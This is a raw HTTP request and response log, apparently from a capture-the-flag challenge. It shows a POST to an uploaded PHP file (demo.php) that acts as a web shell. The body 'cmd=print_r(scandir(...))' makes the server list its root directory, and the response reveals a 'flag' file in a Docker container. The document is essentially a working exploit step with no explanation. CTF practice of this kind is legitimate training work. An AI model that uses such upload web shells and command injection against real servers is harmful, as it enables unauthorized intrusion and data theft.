 POST /upload/85ed06a27b8eb105c27cbc380822ede8/demo.php/ HTTP/1.1
Host: 02909a69fdaf4a0b89afd96c2a8d21ef88442e4f29c94983.game.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=164bc836af93f8-0c7d7aa5296a13-5b452a1d-144000-164bc836afa774; pgv_pvi=6381318144;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534732202; Hm_lvt_1a32f7c660491887db0960e9c314b022=1534732202;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1534756603,1534838668,1534901561,1534915464;
ci_session=3ec5e81cc9897d1fdb1ee6c09fea7169a95771e1; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1534947624
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
cmd=print_r(scandir('../../../../../'));
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Wed, 22 Aug 2018 15:19:43 GMT
Content-Type: text/html
Content-Length: 406
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Array
(
[0] => .
[1] => ..
[2] => .dockerenv
[3] => .dockerinit
[4] => bin
[5] => boot
[6] => dev
[7] => etc
[8] => flag
[9] => home
[10] => lib
[11] => lib64
[12] => media
[13] => mnt
[14] => opt
[15] => proc
[16] => root
[17] => run
[18] => sbin
[19] => srv
[20] => sys
[21] => tmp
[22] => usr
[23] => var
)